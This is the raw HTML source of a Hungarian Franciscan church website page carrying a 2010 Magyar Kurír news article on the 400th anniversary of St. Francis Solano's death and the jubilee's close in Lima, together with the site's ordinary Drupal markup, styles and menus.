

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ofm.ro/kolozsvariferencesek/content/az-%C3%BAjvil%C3%A1g-csodatev%C5%91je-%C3%A9s-latin-amerika-szentje
body_size: 35641
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="hu" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="hu" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="hu" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="hu" dir="ltr"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link rel="shortlink" href="/kolozsvariferencesek/node/90" />
<link rel="shortcut icon" href="http://www.ofm.ro/kolozsvariferencesek/sites/default/files/237DF3A1-674C-4F15-8A7C7F354058C46E.jpg" type="image/jpeg" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/kolozsvariferencesek/content/az-%C3%BAjvil%C3%A1g-csodatev%C5%91je-%C3%A9s-latin-amerika-szentje" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title> Az Újvilág csodatevője és Latin-Amerika szentje | Kolozsvári Ferencesek</title>
<style>
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/system/system.base.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/system/system.menus.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/system/system.messages.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/system/system.theme.css?pemxos");
</style>
<style>
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/aggregator/aggregator.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/comment/comment.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/field/theme/field.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/node/node.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/search/search.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/modules/user/user.css?pemxos");
</style>
<style>.flexible-slideshow,.flexible-slideshow .article-inner,.flexible-slideshow .article-content,.flexslider{max-width:940px;}
</style>
<style media="screen">
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.headings.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.image.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?pemxos");
</style>
<style>
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/styles.base.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/styles.modules.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/styles.settings.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/color/colors.css?pemxos");
</style>
<link type="text/css" rel="stylesheet" href="http://www.ofm.ro/kolozsvariferencesek/sites/default/files/adaptivetheme/at_commerce_files/at_commerce.responsive.layout.css?pemxos" media="only screen" />
<style media="screen">
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/default/files/adaptivetheme/at_commerce_files/at_commerce.fonts.css?pemxos");
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/styles.slideshow.css?pemxos");
</style>
<link type="text/css" rel="stylesheet" href="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.custom.css?pemxos" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.smartphone.portrait.css?pemxos" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.smartphone.landscape.css?pemxos" media="only screen and (min-width:321px) and (max-width:480px)" />
<link type="text/css" rel="stylesheet" href="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.tablet.portrait.css?pemxos" media="only screen and (min-width:481px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.tablet.landscape.css?pemxos" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.desktop.css?pemxos" media="only screen and (min-width:1025px)" />
<link type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans" media="all" />

<!--[if lt IE 9]>
<style media="screen">
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/default/files/adaptivetheme/at_commerce_files/at_commerce.lt-ie9.layout.css?pemxos");
</style>
<![endif]-->

<!--[if IE 6]>
<style media="screen">
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/ie-6.css?pemxos");
</style>
<![endif]-->

<!--[if lte IE 7]>
<style media="screen">
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/ie-lte-7.css?pemxos");
</style>
<![endif]-->

<!--[if IE 8]>
<style media="screen">
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/ie-8.css?pemxos");
</style>
<![endif]-->

<!--[if lte IE 9]>
<style media="screen">
@import url("http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/ie-lte-9.css?pemxos");
</style>
<![endif]-->
<script src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script>window.jQuery || document.write("<script src='/kolozsvariferencesek/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")</script>
<script src="http://www.ofm.ro/kolozsvariferencesek/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.ofm.ro/kolozsvariferencesek/misc/drupal.js?pemxos"></script>
<script src="http://www.ofm.ro/kolozsvariferencesek/sites/default/files/languages/hu_LykggM8sHJr53N6bPqR89YsYMaMyDh1MQykk3F_FXhQ.js?pemxos"></script>
<script src="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/equalheights.js?pemxos"></script>
<script src="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/eq.fp.grid.js?pemxos"></script>
<script src="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/eq.tp.grid.js?pemxos"></script>
<script src="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/jquery.flexslider-min.js?pemxos"></script>
<script src="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/slider.options.js?pemxos"></script>
<script src="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/draw.js?pemxos"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/kolozsvariferencesek\/","pathPrefix":"","ajaxPageState":{"theme":"at_commerce","theme_token":"jY8EfV2SzR73fuosvGS2wSNIZste9lZPYUt4zQSjm6Q","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/hu_LykggM8sHJr53N6bPqR89YsYMaMyDh1MQykk3F_FXhQ.js":1,"sites\/all\/themes\/at_commerce\/scripts\/equalheights.js":1,"sites\/all\/themes\/at_commerce\/scripts\/eq.fp.grid.js":1,"sites\/all\/themes\/at_commerce\/scripts\/eq.tp.grid.js":1,"sites\/all\/themes\/at_commerce\/scripts\/jquery.flexslider-min.js":1,"sites\/all\/themes\/at_commerce\/scripts\/slider.options.js":1,"sites\/all\/themes\/at_commerce\/scripts\/draw.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"0":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.image.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/at_commerce\/css\/styles.base.css":1,"sites\/all\/themes\/at_commerce\/css\/styles.modules.css":1,"sites\/all\/themes\/at_commerce\/css\/styles.settings.css":1,"sites\/all\/themes\/at_commerce\/color\/colors.css":1,"public:\/\/adaptivetheme\/at_commerce_files\/at_commerce.responsive.layout.css":1,"public:\/\/adaptivetheme\/at_commerce_files\/at_commerce.fonts.css":1,"sites\/all\/themes\/at_commerce\/css\/styles.slideshow.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.custom.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.smartphone.portrait.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.smartphone.landscape.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.desktop.css":1,"\/\/fonts.googleapis.com\/css?family=Open+Sans":1,"public:\/\/adaptivetheme\/at_commerce_files\/at_commerce.lt-ie9.layout.css":1,"sites\/all\/themes\/at_commerce\/css\/ie-6.css":1,"sites\/all\/themes\/at_commerce\/css\/ie-lte-7.css":1,"sites\/all\/themes\/at_commerce\/css\/ie-8.css":1,"sites\/all\/themes\/at_commerce\/css\/ie-lte-9.css":1}},"urlIsAjaxTrusted":{"\/kolozsvariferencesek\/search\/node":true,"\/kolozsvariferencesek\/content\/az-%C3%BAjvil%C3%A1g-csodatev%C5%91je-%C3%A9s-latin-amerika-szentje?destination=node\/90":true,"\/kolozsvariferencesek\/content\/az-%C3%BAjvil%C3%A1g-csodatev%C5%91je-%C3%A9s-latin-amerika-szentje":true},"adaptivetheme":{"at_commerce":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:481px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:480px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});</script>
<!--[if lt IE 9]>
<script src="http://www.ofm.ro/kolozsvariferencesek/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?pemxos"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-90 node-type-page atr-7.x-3.x atv-7.x-3.1 lang-hu site-name-kolozsvári-ferencesek section-content color-scheme-default at-commerce webkit chrome mac bb-bd hl-c mb-dd mma-l itrc-0 isrc-6 fpcc-2 tpcc-4">
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Ugrás a tartalomra</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="page snc-n snw-n sna-l sns-l ssc-n ssw-n ssa-l sss-n btc-uc btw-n bta-l bts-n ntc-uc ntw-n nta-l nts-w ctc-n ctw-n cta-l cts-n ptc-n ptw-n pta-l pts-n">

          <div id="draw-wrapper">
        <div class="container clearfix">
          <div id="draw"><div class="region region-draw"><div class="region-inner clearfix"><section id="block-node-recent" class="block block-node odd first last block-count-1 block-region-draw block-recent"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">Tartalom</h2>
  
  <div class="block-content content"><table>
<tbody>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/897">Évközi 2. vasárnap – A. év  2026. január 18.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/szent-ferenc-bucsu2026">Teljes búcsú Szent Ferenc évében</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/894">Karácsony utáni  2. Vasárnap - 2026. január 4.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/895">Urunk megkeresztelkedése - 2026. január 11.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/893">A Szent Család vasárnapja: Jézus, Mária és József - 2025. december 28.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/892">Advent 2. vasárnapja - 2025. december 7.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/891">Advent 3. vasárnapja - 2025. december 13.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/890">Advent 4. vasárnapja - 2025. december 21.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/content/szentmis%C3%A9k-id%C5%91pontja">Szentmisék időpontja</a></div><div class="node-author"><span class="username">frtibi</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/889">Hirdetések - Advent 1. Vasárnapja </a></div><div class="node-author"><span class="username">frtibi</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
</tbody>
</table>
</div>
  </div></section></div></div></div>
        </div>
      </div>
    
    <div id="header-wrapper">
              <div id="toggle-wrapper">
          <div class="container clearfix">
             <div id="toggle"><a class="draw-toggle" href="#">FRISS TARTALOM  </a></div>
          </div>
        </div>
      
      <div class="container clearfix">
        <header class="clearfix">

                      <!-- start: Branding -->
            <div id="branding" class="branding-elements clearfix with-logo with-site-name with-site-slogan">

                              <div id="logo">
                  <a href="/kolozsvariferencesek/"><img class="site-logo" src="http://www.ofm.ro/kolozsvariferencesek/sites/default/files/honlapkep7.jpg" alt="Kolozsvári Ferencesek" /></a>                </div>
              
                              <!-- start: Site name and Slogan hgroup -->
                <div id="name-and-slogan" class="h-group" id="name-and-slogan">

                                      <h1 id="site-name" id="site-name"><a href="/kolozsvariferencesek/" title="Kezdőlap">Kolozsvári Ferencesek</a></h1>
                  
                                      <h2 id="site-slogan" id="site-slogan">Pax et bonum</h2>
                  
                </div><!-- /end #name-and-slogan -->
              

            </div><!-- /end #branding -->
          
          
                      <div id="menu-wrapper"><div id="menu-bar" class="nav clearfix"><nav id="block-system-main-menu" class="block block-system block-menu menu-wrapper menu-bar-wrapper clearfix odd first last block-count-2 block-region-menu-bar block-main-menu"  role="navigation">  
      <h2 class="element-invisible block-title element-invisible">Főmenü</h2>
  
  <ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1059"><a href="http://ofm.ro/kolozsvariferencesek/ferences_level" title=""><span>Ferences levél</span></a></li><li class="leaf menu-depth-1 menu-item-370"><a href="/kolozsvariferencesek/content/ima-ferences-szerzetesi-hivat%C3%A1sok%C3%A9rt" title="Ima ferences szerzetesi hivatásokért"><span>Ima ferences hivatásokért</span></a></li><li class="leaf menu-depth-1 menu-item-303"><a href="http://www.ofm.ro/kolozsvariferencesek/aggregator" title="A napi  szentmise olvasmányai"><span>Éltető szavak</span></a></li><li class="leaf menu-depth-1 menu-item-125"><a href="/kolozsvariferencesek/tracker" title="Friss tartalom
"><span>Friss tartalom</span></a></li><li class="leaf menu-depth-1 menu-item-1068"><a href="/kolozsvariferencesek/node/171"><span>Ferencesség</span></a></li><li class="leaf menu-depth-1 menu-item-1267"><a href="http://ofm.ro/kolozsvariferencesek/kollegium " title=""><span>Kollégium</span></a></li><li class="leaf menu-depth-1 menu-item-2079"><a href="/kolozsvariferencesek/haromesfelszazalek"><span>3,5%-os támogatási lehetőség</span></a></li><li class="last leaf menu-depth-1 menu-item-2078"><a href="/kolozsvariferencesek/mise_eloben"><span>Szentmise közvetítés</span></a></li></ul>
  </nav></div></div>
          
        </header>
      </div>
    </div>

    
    <div id="content-wrapper" class="no-secondary"><div class="container">

      
      
      
      <div id="columns">
        <div class="columns-inner clearfix">

          <div id="content-column">
            <div class="content-inner">

              
              
              <section id="main-content">

                                                
                
                                  <div id="content">
                    <div id="block-system-main" class="block block-system no-title odd first last block-count-3 block-region-content block-main" >  
  
  <article id="node-90" class="node node-page node-promoted article odd node-full 1 ia-c clearfix" role="article">
  <div class="node-inner clearfix">
    
    
          <header class="node-header">

        
                  <h1 class="node-title">
                           Az Újvilág csodatevője és Latin-Amerika szentje                      </h1>
        
                  <div class="submitted">Beküldte <span class="username">frtibi</span> - <time datetime="2010-12-11T20:59:53+0200" pubdate="pubdate">2010.december 11. 20,59</time></div>
        
      </header>
    
    <div class="node-content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even"><p style="text-align: justify;"><span style="color: rgb(139, 69, 19);"></span></p>
<style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

p { margin-bottom: 0.21cm; }h1 { margin-bottom: 0.21cm; }h1.western { font-family: "Liberation Serif",serif; }h1.cjk { font-family: "DejaVu Sans"; }h1.ctl { font-family: "Lohit Hindi"; }
/*--><!]]>*/
</style><p></p>
<h1 class="western" style="text-align: center;"><span style="color: rgb(139, 69, 19);">Négyszáz éve hunyt el Szolánói Szent Ferenc</span></h1>
<p> </p>
<div dir="LTR" id="content-area">
<div dir="LTR" id="node-32913">
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">Szolánói Ferenc spanyol misszionárius a ferencesek egyik legismertebb szentje – Andalúzia apostolának, az Újvilág csodatevőjének és Latin-Amerika szentjének, továbbá hegedűs szentnek is nevezik. A ferences rend legfőbb elöljárója, José Rodríguez Carballo december első hetében Peruba látogatott, hogy részt vegyen a szent halálának negyedik centenáriuma alkalmából meghirdetett jubileumi esztendő bezárásán.</span></span></p>
<p align="JUSTIFY"> </p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">Carballo miniszter generális meglátogatta a latin-amerikai ország ferences provinciáit, melyekben összesen 225 szerzetes működik, és találkozott a Szent Ferenc regulája szerint élő többi szerzetesi közösség, vagyis a ferences család más tagjaival is. December 3-án </span></span><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);"><img alt="" src="/kolozsvariferencesek/sites/default/files/Szolanoi%20Szent%20Ferenc.gif" style="width: 244px; height: 325px; float: right; margin: 10px;" /></span></span><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">megnyitotta a perui ferences család II. kongresszusát, amelynek témája Szolanói Ferenc lelki öröksége volt. A ferencesek legfőbb elöljárója megáldotta a callaói plébániatemplom 80 méteres tornyán elhelyezett, a Szeplőtelen Fogantatást ábrázoló nyolc méter magas képet. </span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">A ferencesek által vezetett plébánián az ő missziós munkája eredményeként telepedtek meg a szerzetesek, és azóta is ők irányítják a lelkipásztori munkát.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">A limai ferences templomban tartották a jubileumi év ünnepélyes lezárását december 5-én. A limai városvezetés a nagy misszionárius iránti tiszteletét kifejezendő a legmagasabb érdemrendet: Arany Medált adományozott a szentet ábrázoló barokk oltárképnek, melyet José Rodríguez Carballo miniszter generális helyezett el az oltárképen.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">*</span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">Szolánói Ferenc a spanyolországi Montillában született és Limában halt meg. Missziós tevékenysége Argentína, Bolívia, Uruguay és Peru területére terjedt ki. Ő a ferencesek egyik legismertebb szentje, különösen Dél-Amerikában népszerű. </span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">Hegedűvel szokták ábrázolni, mert nagyon szépen játszott a hangszeren – missziósként, amíg nem tudta az indiánok nyelvét, gyönyörű muzsikájával vonzotta maga köré a bennszülötteket.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">Tizenhat évesen lépett be a ferences rendbe. Felszentelése után elöljárói egy időre énektanítással bízták meg, mert kiváló zenész volt. 1583-ban a dögvész sújtotta vidékek fáradhatatlan látogatója és a betegek gondozója volt. Andalúzia apostolaként emlegették. A személyét övező nagy tisztelet elől menekülve és missziós buzgalomtól vezérelve Dél-Amerikába ment. Lankadatlan buzgalommal keresztelt, gyógyított, prédikált. Mindenki Isten küldöttének tekintette. Még ma is tisztelik azokat a helyeket, ahol a szent lakott, étkezett vagy éppen hegedült.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">1595-ben elöljárói a limai kolostor vezetését bíztak rá. Élete utolsó éveiben számtalan csodát tett, amelyekért az Újvilág csodatevője és Latin-Amerika szentje névvel is illették. 1610. július 14-én, Szent Bonaventúra ünnepén halt meg, szentmise közben. Lima város tanácsa a nép sürgetésére pár év múlva a perui főváros védőszentjévé nyilvánította. XIII. Benedek pápa avatta szentté 1726-ban. Ereklyéit a főváros ferences templomában őrzik, cellájából kápolnát alakítottak ki.</span></span></p>
<p style="text-align: justify;"><span style="font-size: 14px;"><span style="color: rgb(139, 69, 19);">Ferences Sajtóközpont/Magyar Kurír</span></span></p>
<p style="text-align: justify;"><span style="color: rgb(139, 69, 19);">(gj)</span></p>
<p style="margin-bottom: 0cm; text-align: justify;"><span style="color: rgb(139, 69, 19);">© Híreink „Magyar Kurír</span></p>
</div>
</div>
<p> </p>
</div></div></div>    </div>

    
    
      </div>
</article>

  </div>                  </div>
                
              </section>

              
            </div>
          </div>

          <div class="region region-sidebar-first sidebar"><div class="region-inner clearfix"><nav id="block-system-navigation" class="block block-system block-menu odd first block-count-4 block-region-sidebar-first block-navigation"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">Templom</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first collapsed menu-depth-1 menu-item-250"><a href="http://ofm.ro/kolozsvariferencesek/taxonomy/term/2" title="Hirdetések"><span>Hirdetések</span></a></li><li class="leaf menu-depth-1 menu-item-236"><a href="/kolozsvariferencesek/content/szentmis%C3%A9k-id%C5%91pontja" title="Szentmisék időpontja"><span>Szentmisék időpontja</span></a></li><li class="leaf menu-depth-1 menu-item-237"><a href="/kolozsvariferencesek/content/gy%C3%B3ntat%C3%A1s" title="Gyóntatás"><span>Gyóntatás</span></a></li><li class="leaf menu-depth-1 menu-item-238"><a href="/kolozsvariferencesek/content/zsolozsma" title="Zsolozsma"><span>Zsolozsma</span></a></li><li class="leaf menu-depth-1 menu-item-239"><a href="/kolozsvariferencesek/content/szents%C3%A9gim%C3%A1d%C3%A1s" title="Szentségimádás"><span>Szentségimádás</span></a></li><li class="leaf menu-depth-1 menu-item-235"><a href="http://ofm.ro/kolozsvariferencesek/tortenet" title="A kolozsvári ferences templom története"><span>A templom története</span></a></li><li class="last collapsed menu-depth-1 menu-item-221"><a href="/kolozsvariferencesek/content/templom-%C3%A9s-kolostor" title="Templom és kolostor"><span>Templom és kolostor képekben</span></a></li></ul></div>
  </div></nav><nav id="block-menu-menu-kolostor" class="block block-menu even block-count-5 block-region-sidebar-first block-menu-kolostor"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">Kolostor</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1264"><a href="http://ofm.ro/kolozsvariferencesek/kolostor-felujitas" title=""><span>A kolostor felújítás</span></a></li><li class="last leaf menu-depth-1 menu-item-1265"><a href="http://ofm.ro/kolozsvariferencesek/tamogatok" title=""><span>Támogatók</span></a></li></ul></div>
  </div></nav><nav id="block-menu-menu-kollegium" class="block block-menu odd block-count-6 block-region-sidebar-first block-menu-kollegium"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">Egyetemista Kollégium</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1269"><a href="http://ofm.ro/kolozsvariferencesek/kollegium" title=""><span>Mi is ez?</span></a></li><li class="leaf menu-depth-1 menu-item-1268"><a href="http://ofm.ro/kolozsvariferencesek/kollegium/felveteli" title=""><span>Felvételi információk</span></a></li><li class="leaf menu-depth-1 menu-item-1431"><a href="http://ofm.ro/kolozsvariferencesek/hazirend" title=""><span>Kollégiumi házirend</span></a></li><li class="last leaf menu-depth-1 menu-item-2036"><a href="http://ofm.ro/kolozsvariferencesek/kollegiumtamogatok" title=""><span>Támogatóink</span></a></li></ul></div>
  </div></nav><section id="block-block-8" class="block block-block even block-count-7 block-region-sidebar-first block-8" ><div class="block-inner clearfix">  
      <h2 class="block-title">Kiscsoportok és Tevékenységek</h2>
  
  <div class="block-content content"><p><a href="http://www.ofm.ro/kolozsvariferencesek/content/kiscsoportjaink">Kiscsoportjaink</a></p>
<p><a href="http://www.ofm.ro/kolozsvariferencesek/content/f%C3%A9nyk%C3%A9pek">Tevékenységek és csoportok képekben</a></p>
<p><a href="http://www.ofm.ro/kolozsvariferencesek/content/kpoverello-arch%C3%ADvum">Kpoverello arhívum</a></p>
</div>
  </div></section><nav id="block-system-user-menu" class="block block-system block-menu odd block-count-8 block-region-sidebar-first block-user-menu"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">User menu</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first last leaf menu-depth-1 menu-item-1075"><a href="/kolozsvariferencesek/node/201"><span>Ahol az öröm és a szeretet találkozik</span></a></li></ul></div>
  </div></nav><section id="block-user-login" class="block block-user even last block-count-9 block-region-sidebar-first block-login"  role="form"><div class="block-inner clearfix">  
      <h2 class="block-title">Bejelentkezés</h2>
  
